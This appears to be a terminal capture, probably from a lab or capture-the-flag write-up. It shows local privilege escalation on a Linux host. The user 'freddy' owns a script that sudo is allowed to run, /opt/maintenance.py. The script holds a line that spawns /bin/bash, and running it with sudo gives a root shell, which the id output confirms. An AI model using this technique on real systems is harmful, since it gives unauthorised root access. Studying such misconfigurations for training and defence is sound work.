 ┌──(freddy㉿4f9477f2582e)-[~]
└─$ ls -l /opt/maintenance.py
-rw-r--r-- 1 freddy freddy 34 Sep  3 15:53 /opt/maintenance.py
┌──(freddy㉿4f9477f2582e)-[~]
└─$ cat /opt/maintenance.py
import os
os.system("/bin/bash")
┌──(freddy㉿4f9477f2582e)-[~]
└─$ sudo python3 /opt/maintenance.py
┌──(root㉿4f9477f2582e)-[/home/freddy]
└─# id
uid=0(root) gid=0(root) groups=0(root)
┌──(root㉿4f9477f2582e)-[/home/freddy]
└─#